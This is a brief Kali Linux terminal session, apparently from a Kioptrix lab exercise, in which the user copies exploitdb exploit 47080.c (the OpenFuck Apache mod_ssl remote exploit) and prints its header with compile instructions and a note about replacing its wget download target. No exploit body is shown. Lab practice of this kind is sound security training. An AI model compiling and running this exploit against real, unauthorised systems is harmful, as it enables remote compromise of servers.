 root@kali:~#
root@kali:~# cd /home/kali/Desktop/
root@kali:/home/kali/Desktop# mkdir kioptrix1
root@kali:/home/kali/Desktop# cd kioptrix1/
root@kali:/home/kali/Desktop/kioptrix1# cp /usr/share/exploitdb/exploits/unix/remote/47080.c .
root@kali:/home/kali/Desktop/kioptrix1#
root@kali:/home/kali/Desktop/kioptrix1# head 47080.c
/*
 * OF version r00t VERY PRIV8 spabam
 * Version: v3.0.4
 * Requirements: libssl-dev    ( apt-get install libssl-dev )
 * Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
 * objdump -R /usr/sbin/httpd|grep free to get more targets
 * #hackarena irc.brasnet.org
 * Note: if required, host ptrace and replace wget target
 */
root@kali:/home/kali/Desktop/kioptrix1#